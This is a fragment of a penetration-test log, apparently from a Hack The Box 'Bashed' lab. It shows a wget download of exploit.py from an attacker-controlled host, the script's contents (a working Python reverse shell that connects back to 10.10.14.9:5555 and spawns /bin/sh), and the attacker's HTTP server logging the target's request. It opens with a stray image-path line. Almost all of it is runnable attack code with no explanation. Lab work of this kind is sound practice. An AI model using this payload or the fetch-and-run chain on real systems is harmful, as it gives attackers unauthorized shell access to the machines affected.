 wget 10.10.14.9:8000/exploit.py
--2021-12-13 17:08:43--  http://10.10.14.9:8000/exploit.py
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 213 [text/plain]
Saving to: 'exploit.py'
     0K                                                       100% 51.4M=0s
2021-12-13 17:08:43 (51.4 MB/s) - 'exploit.py' saved [213/213]
cat exploit.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.9",5555))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
pwd
/scripts
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bashed]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.68 - - [13/Dec/2021 20:04:58] "GET /exploit.py HTTP/1.1" 200 -